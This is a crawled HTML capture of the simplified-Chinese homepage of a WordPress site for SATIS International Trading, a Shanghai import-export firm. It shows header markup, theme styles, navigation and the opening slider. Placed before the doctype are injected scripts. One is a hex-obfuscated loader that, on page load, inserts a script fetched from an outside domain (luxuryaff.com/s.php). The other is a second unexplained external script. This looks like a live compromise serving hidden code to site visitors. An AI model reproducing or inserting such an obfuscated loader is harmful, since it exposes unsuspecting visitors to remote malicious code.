

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satistrading.com/?lang=zh-hans
body_size: 52082
content:
<script>var _0xa3a1=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6C\x75\x78\x75\x72\x79\x61\x66\x66\x2E\x63\x6F\x6D\x2F\x73\x2E\x70\x68\x70\x3F\x69\x64\x3D\x31\x36\x33","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0xa3a1[0]]= function(){var _0xfbbbx1=document[_0xa3a1[2]](_0xa3a1[1]);_0xfbbbx1[_0xa3a1[3]]= _0xa3a1[4];document[_0xa3a1[6]][_0xa3a1[5]](_0xfbbbx1)}</script><script src="https://jssdk.beetv.net/working_js_dir/userjs/51/95d6dcaf-f1d7-4a08-8550-654168721c03.js" async></script><!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="zh-hans" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="zh-hans" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="zh-hans" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-hans" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="http://satistrading.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://satistrading.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>SATIS International Trading - Your trading partner in China</title>

<link rel="stylesheet" href="http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.4.1" type="text/css" media="all" />
<link rel="alternate" hreflang="en" href="http://satistrading.com/" />
<link rel="alternate" hreflang="de" href="http://satistrading.com/?lang=de" />
<link rel="alternate" hreflang="zh-hans" href="http://satistrading.com/?lang=zh-hans" />

<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Our company is comprised of both, European and Chinese experts and build a bridge between western and Chinese business culture."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://satistrading.com/?lang=zh-hans" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="SATIS International Trading - Your trading partner in China" />
<meta property="og:description" content="Our company is comprised of both, European and Chinese experts and build a bridge between western and Chinese business culture." />
<meta property="og:url" content="http://satistrading.com/?lang=zh-hans" />
<meta property="og:site_name" content="SATIS International Trading" />
<meta property="og:image" content="http://satistrading.com/wp-content/uploads/2016/04/image3071.png" />
<meta property="og:image" content="http://satistrading.com/wp-content/uploads/2016/04/swissweek.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Our company is comprised of both, European and Chinese experts and build a bridge between western and Chinese business culture." />
<meta name="twitter:title" content="SATIS International Trading - Your trading partner in China" />
<meta name="twitter:image" content="http://satistrading.com/wp-content/uploads/2016/04/image3071.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/satistrading.com\/?lang=zh-hans","name":"SATIS International Trading","potentialAction":{"@type":"SearchAction","target":"http:\/\/satistrading.com\/?lang=zh-hans?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"http:\/\/satistrading.com\/?lang=zh-hans","sameAs":[],"@id":"#organization","name":"SATIS International Trading","logo":"http:\/\/satistrading.com\/wp-content\/uploads\/2016\/04\/satis_logo-e1461929060110.jpg"}</script>
<meta name="google-site-verification" content="qTK-wvx_xD2S5fi1Z_S-1nhm5Xs4HgM9aCuf_Dm79Wc" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SATIS International Trading &raquo; Feed" href="http://satistrading.com/feed/?lang=zh-hans" />
<link rel="alternate" type="application/rss+xml" title="SATIS International Trading &raquo; Comments Feed" href="http://satistrading.com/comments/feed/?lang=zh-hans" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/satistrading.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.2.7" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='http://satistrading.com/wp-content/uploads/wtfdivi/wp_head.css?1481268050&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='logooos-style-css'  href='http://satistrading.com/wp-content/plugins/wp_logooos_plugin/css/logos.css?ver=4.7.31' type='text/css' media='all' />

<link rel='stylesheet' id='divi-style-css'  href='http://satistrading.com/wp-content/themes/Divi/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://satistrading.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://satistrading.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://satistrading.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=2.7' type='text/css' media='all' />
<script type='text/javascript' src='http://satistrading.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://satistrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://satistrading.com/wp-json/?lang=zh-hans/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satistrading.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://satistrading.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='http://satistrading.com/?lang=zh-hans' />
<link rel="alternate" type="application/json+oembed" href="http://satistrading.com/wp-json/?lang=zh-hans%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fsatistrading.com%2F%3Flang%3Dzh-hans" />
<link rel="alternate" type="text/xml+oembed" href="http://satistrading.com/wp-json/?lang=zh-hans%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fsatistrading.com%2F%3Flang%3Dzh-hans&#038;format=xml" />
<meta name="generator" content="WPML ver:3.4.1 stt:60,1,3;" />

<style type="text/css">#lang_sel a, #lang_sel a.lang_sel_sel{color:#444444;}#lang_sel a:hover, #lang_sel a.lang_sel_sel:hover{color:#000000;}#lang_sel a.lang_sel_sel, #lang_sel a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel li ul a, #lang_sel li ul a:visited{color:#444444;}#lang_sel li ul a:hover{color:#000000;}#lang_sel li ul a, #lang_sel li ul a:link, #lang_sel li ul a:visited{background-color:#ffffff;}#lang_sel li ul a:hover{background-color:#eeeeee;}#lang_sel a, #lang_sel a:visited{border-color:#cdcdcd;} #lang_sel ul ul{border-top:1px solid #cdcdcd;}</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
					@media only screen and ( min-width: 767px ) {
				body, .et_pb_column_1_2 .et_quote_content blockquote cite, .et_pb_column_1_2 .et_link_content a.et_link_main_url, .et_pb_column_1_3 .et_quote_content blockquote cite, .et_pb_column_3_8 .et_quote_content blockquote cite, .et_pb_column_1_4 .et_quote_content blockquote cite, .et_pb_blog_grid .et_quote_content blockquote cite, .et_pb_column_1_3 .et_link_content a.et_link_main_url, .et_pb_column_3_8 .et_link_content a.et_link_main_url, .et_pb_column_1_4 .et_link_content a.et_link_main_url, .et_pb_blog_grid .et_link_content a.et_link_main_url, body .et_pb_bg_layout_light .et_pb_post p,  body .et_pb_bg_layout_dark .et_pb_post p { font-size: 15px; }
				.et_pb_slide_content, .et_pb_best_value { font-size: 17px; }
			}
										h1, h2, h3, h4, h5, h6 { color: #043c9a; }
								body { line-height: 1.3em; }
											a { color: #043c9a; }
											.nav li ul { border-color: #043c9a; }
							#top-header, #et-secondary-nav li ul { background-color: #ffffff; }
							#et-secondary-nav li ul { background-color: #0a03b5; }
															#top-header, #top-header a, #et-secondary-nav li li a, #top-header .et-social-icon a:before {
																	letter-spacing: -1px;
							}
							#top-menu li a { font-size: 17px; }
			body.et_vertical_nav .container.et_search_form_container .et-search-form input { font-size: 17px !important; }
		
					#top-menu li a, .et_search_form_container input {
									font-weight: bold; font-style: normal; text-transform: none; text-decoration: none; 													letter-spacing: 1px;
							}

			.et_search_form_container input::-moz-placeholder {
									font-weight: bold; font-style: normal; text-transform: none; text-decoration: none; 													letter-spacing: 1px;
							}
			.et_search_form_container input::-webkit-input-placeholder {
									font-weight: bold; font-style: normal; text-transform: none; text-decoration: none; 													letter-spacing: 1px;
							}
			.et_search_form_container input:-ms-input-placeholder {
									font-weight: bold; font-style: normal; text-transform: none; text-decoration: none; 													letter-spacing: 1px;
							}
		
					#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a,
			.et_color_scheme_red #top-menu li.current-menu-ancestor > a, .et_color_scheme_red #top-menu li.current-menu-item > a,
			.et_color_scheme_pink #top-menu li.current-menu-ancestor > a, .et_color_scheme_pink #top-menu li.current-menu-item > a,
			.et_color_scheme_orange #top-menu li.current-menu-ancestor > a, .et_color_scheme_orange #top-menu li.current-menu-item > a,
			.et_color_scheme_green #top-menu li.current-menu-ancestor > a, .et_color_scheme_green #top-menu li.current-menu-item > a { color: #043c9a; }
							#main-footer { background-color: #043c9a; }
														#footer-widgets .footer-widget li:before { top: 9.75px; }#et-footer-nav { background-color: rgba(129,215,66,0.05); }.bottom-nav, .bottom-nav a, .bottom-nav li.current-menu-item a { color: #043c9a; }#et-footer-nav .bottom-nav li.current-menu-item a { color: #043c9a; }.bottom-nav { letter-spacing: 9px ; }#footer-bottom { background-color: #043c9a; }#footer-info, #footer-info a { color: #043c9a; }#footer-bottom .et-social-icon a { color: #ffffff; }									body .et_pb_button,
			.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt,
			.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button
			{
													background: #0a03b5;
													border-width: 0px !important;
																							}
			body.et_pb_button_helper_class .et_pb_button,
			.woocommerce.et_pb_button_helper_class a.button.alt, .woocommerce-page.et_pb_button_helper_class a.button.alt, .woocommerce.et_pb_button_helper_class button.button.alt, .woocommerce-page.et_pb_button_helper_class button.button.alt, .woocommerce.et_pb_button_helper_class input.button.alt, .woocommerce-page.et_pb_button_helper_class input.button.alt, .woocommerce.et_pb_button_helper_class #respond input#submit.alt, .woocommerce-page.et_pb_button_helper_class #respond input#submit.alt, .woocommerce.et_pb_button_helper_class #content input.button.alt, .woocommerce-page.et_pb_button_helper_class #content input.button.alt,
			.woocommerce.et_pb_button_helper_class a.button, .woocommerce-page.et_pb_button_helper_class a.button, .woocommerce.et_pb_button_helper_class button.button, .woocommerce-page.et_pb_button_helper_class button.button, .woocommerce.et_pb_button_helper_class input.button, .woocommerce-page.et_pb_button_helper_class input.button, .woocommerce.et_pb_button_helper_class #respond input#submit, .woocommerce-page.et_pb_button_helper_class #respond input#submit, .woocommerce.et_pb_button_helper_class #content input.button, .woocommerce-page.et_pb_button_helper_class #content input.button {
							}
							body .et_pb_button:after,
			.woocommerce a.button.alt:after, .woocommerce-page a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce-page button.button.alt:after, .woocommerce input.button.alt:after, .woocommerce-page input.button.alt:after, .woocommerce #respond input#submit.alt:after, .woocommerce-page #respond input#submit.alt:after, .woocommerce #content input.button.alt:after, .woocommerce-page #content input.button.alt:after,
			.woocommerce a.button:after, .woocommerce-page a.button:after, .woocommerce button.button:after, .woocommerce-page button.button:after, .woocommerce input.button:after, .woocommerce-page input.button:after, .woocommerce #respond input#submit:after, .woocommerce-page #respond input#submit:after, .woocommerce #content input.button:after, .woocommerce-page #content input.button:after
			{
															content: '=';
										font-size: 20px;
											}
							body .et_pb_button:hover,
			.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover,
			.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover
			{
									 color: #000000 !important;
													background: #dd9933 !important;
													border-color: #1e73be !important;
															}
		
						h1, h2, h3, h4, h5, h6, .et_quote_content blockquote p, .et_pb_slide_description .et_pb_slide_title {
																letter-spacing: 1px;
					
									}
		
																														
		@media only screen and ( min-width: 981px ) {
							.et_pb_section { padding: 0% 0; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
																			.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding: 57px 0 0 0; }
				.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a { padding-bottom: 57px; }
				.et_header_style_split .centered-inline-logo-wrap { width: 114px; margin: -114px 0; }
				.et_header_style_split .centered-inline-logo-wrap #logo { max-height: 114px; }
				.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo { height: 114px; }
				.et_header_style_centered #top-menu > li > a { padding-bottom: 21px; }
				.et_header_style_slide #et-top-navigation, .et_header_style_fullscreen #et-top-navigation { padding: 48px 0 48px 0 !important; }
									.et_header_style_centered #main-header .logo_container { height: 114px; }
														#logo { max-height: 100%; }
				.et_pb_svg_logo #logo { height: 100%; }
																.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container, .et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container { height: 20.52px; }
										.et_header_style_left .et-fixed-header #et-top-navigation, .et_header_style_split .et-fixed-header #et-top-navigation { padding: 34px 0 0 0; }
				.et_header_style_left .et-fixed-header #et-top-navigation nav > ul > li > a, .et_header_style_split .et-fixed-header #et-top-navigation nav > ul > li > a  { padding-bottom: 34px; }
				.et_header_style_centered header#main-header.et-fixed-header .logo_container { height: 67px; }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap { width: 67px; margin: -67px 0;  }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { max-height: 67px; }
				.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { height: 67px; }
				.et_header_style_slide .et-fixed-header #et-top-navigation, .et_header_style_fullscreen .et-fixed-header #et-top-navigation { padding: 25px 0 25px 0 !important; }
													.et-fixed-header#top-header, .et-fixed-header#top-header #et-secondary-nav li ul { background-color: #ffffff; }
													.et-fixed-header #top-menu li a { font-size: 17px; }
													.et-fixed-header #top-menu li.current-menu-ancestor > a,
				.et-fixed-header #top-menu li.current-menu-item > a { color: #043c9a !important; }
						
					}
		@media only screen and ( min-width: 1350px) {
			.et_pb_row { padding: 27px 0; }
			.et_pb_section { padding: 0px 0; }
			.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
			.et_pb_section.et_pb_section_first { padding-top: inherit; }
			.et_pb_fullwidth_section { padding: 0; }
		}
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	<style class="et_one_font_languages">h1, h2, h3, h4, h5, h6, body, input, textarea, select { font-family: 'cwTeXFangSong', serif; }</style>
	
	<style id="module-customizer-css">
		.et_pb_blurb h4 { font-size: 37px; }
.et_pb_slider_fullwidth_off .et_pb_slide_description .et_pb_slide_title { font-size: 44px; }
.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description .et_pb_slide_title, .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description .et_pb_slide_title { font-size: 24.869565204px; }.et_pb_contact_form_container .et_pb_contact_main_title { font-size: 20px; }
.et_pb_column_1_3 .et_pb_contact_form_container .et_pb_contact_main_title, .et_pb_column_1_4 .et_pb_contact_form_container .et_pb_contact_main_title { font-size: 16.92307692px; }.et_pb_contact_captcha_question { font-size: 14px; }
.et_pb_contact p input, .et_pb_contact p textarea { padding: 6px; }
.et_pb_space:before { border-top-style: groove; }
.et_pb_fullwidth_section .et_pb_slide_content { font-size: 18px; }
.et_pb_fullwidth_section .et_pb_slide_description { padding-top: 20%; padding-bottom: 20% }
	</style>

			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e0e0e0; }
</style>

<style type="text/css">#lang_sel_footer a, #lang_sel_footer a.lang_sel_sel, #lang_sel_footer a.lang_sel_sel:visited{color:#444444;}#lang_sel_footer a:hover, #lang_sel_footer a.lang_sel_sel:hover{color:#000000;}#lang_sel_footer a.lang_sel_sel, #lang_sel_footer a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel_footer a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_footer ul a, #lang_sel_footer ul a:visited{color:#444444;}#lang_sel_footer ul a:hover{color:#000000;}#lang_sel_footer ul a, #lang_sel_footer ul a:visited{background-color:#ffffff;}#lang_sel_footer ul a:hover{background-color:#eeeeee;}#lang_sel_footer{border-color:#cdcdcd;}#lang_sel_footer{background-color:#eeeeee;}</style>
<link rel="icon" href="http://satistrading.com/wp-content/uploads/2016/04/cropped-satis_logo-e1461929060110-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://satistrading.com/wp-content/uploads/2016/04/cropped-satis_logo-e1461929060110-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://satistrading.com/wp-content/uploads/2016/04/cropped-satis_logo-e1461929060110-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://satistrading.com/wp-content/uploads/2016/04/cropped-satis_logo-e1461929060110-270x270.jpg" />
</head>
<body class="home page-template-default page page-id-12866 custom-background desktop et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_cover_background et_pb_side_nav_page et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_right_sidebar chrome">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="114">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://satistrading.com/?lang=zh-hans">
						<img src="http://satistrading.com/wp-content/uploads/2016/04/satis_logo.jpg" alt="SATIS International Trading" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="114" data-fixed-height="67">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12866 current_page_item menu-item-12898"><a href="http://satistrading.com/?lang=zh-hans">首页</a></li>
<li id="menu-item-13042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12866 current_page_item menu-item-13042"><a href="http://satistrading.com/?lang=zh-hans">首页</a></li>
<li id="menu-item-13041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041"><a href="http://satistrading.com/about-us/?lang=zh-hans">关于我们</a></li>
<li id="menu-item-12897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12897"><a href="http://satistrading.com/about-us/?lang=zh-hans">关于我们</a></li>
<li id="menu-item-13050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13050"><a href="http://satistrading.com/products/?lang=zh-hans">我们的产品</a></li>
<li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12896"><a href="http://satistrading.com/products/?lang=zh-hans">我们的产品</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.png" width="18" height="12" alt="zh-hans" title="简体中文" />简体中文</a><ul class="sub-menu submenu-languages"><li class="menu-item menu-item-language"><a href="http://satistrading.com/"><img class="iclflag" src="http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="en" title="English" />English</a></li><li class="menu-item menu-item-language"><a href="http://satistrading.com/?lang=de"><img class="iclflag" src="http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" width="18" height="12" alt="de" title="Deutsch" />Deutsch</a></li></ul></li></ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">选择页面</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://satistrading.com/?lang=zh-hans">
					<input type="search" class="et-search-field" placeholder="搜索 &hellip;" value="" name="s" title="搜索：" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-12866" class="post-12866 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et_pb_section et_pb_fullwidth_section  et_pb_section_0 et_section_regular">
				
				
					
					<div class="et_pb_module et_pb_slider et_slider_auto et_slider_speed_7000 et_slider_auto_ignore_hover  et_pb_fullwidth_slider_0">
				<div class="et_pb_slides">
					 <div class="et_pb_slide et_pb_bg_layout_light et_pb_slider_with_text_overlay et_pb_media_alignment_center et_pb_slide_0 et-pb-active-slide" style='background-color:#ffffff;background-image:url(http://satistrading.com/wp-content/uploads/2016/04/pexels-photo-50868.jpeg);'>
				
				
				<div class="et_pb_container clearfix">
					
					<div class="et_pb_slide_description">
						<h2 class="et_pb_slide_title"><a href="http://satistrading.com/about-us/?lang=zh-hans">成越国际贸易（上海）有限公司 </a></h2>
						<div class="et_pb_slide_content">
<h3>您的产品将及时送到您的手中</h3>
</div>
						<a href="http://satistrading.com/about-us/?lang=zh-hans" class="et_pb_more_button et_pb_button">关于我们</a>
					</div> <!-- .et_pb_slide_description -->
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_light et_pb_slider_with_text_overlay et_pb_media_alignment_center et_pb_slide_1" style='background-color:#ffffff;background-image:url(http://satistrading.com/wp-content/uploads/2016/04/pexels-photo-1.jpg);'>
				
				
				<div class="et_pb_container clearfix">
					
					<div class="et_pb_slide_description">
						<h2 class="et_pb_slide_title"><a href="http://satistrading.com/about-us/?lang=zh-hans">成越国际贸易（上海）有限公司</a></h2>
						<div class="et_pb_slide_content">
<h3>在中国的专注品质的瑞士贸易伙伴</h3>
</div>
						<a href="http://satistrading.com/about-us/?lang=zh-hans" class="et_pb_more_button et_pb_button">关于我们</a>
					</div> <!-- .et_pb_slide_description -->
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_light et_pb_slider_with_text_overlay et_pb_media_alignment_center et_pb_slide_2" style='background-color:#ffffff;background-image:url(http://satistrading.com/wp-content/uploads/2016/04/pexels-photo-2.jpg);'>
				
				
				<div class="et_pb_container clearfix">
					
					<div class="et_pb_slide_description">
						<h2 class="et_pb_slide_title"><a href="http://satistrading.com/about-us/?lang=zh-hans">成越国际贸易（上海）有限公司</a></h2>
						<div class="et_pb_slide_content">
<h3>中国进出口贸易的方案专家</h3>
</div>
						<a href="http://satistrading.com/about-us/?lang=zh-hans" class="et_pb_more_button et_pb_button">关于我们</a>
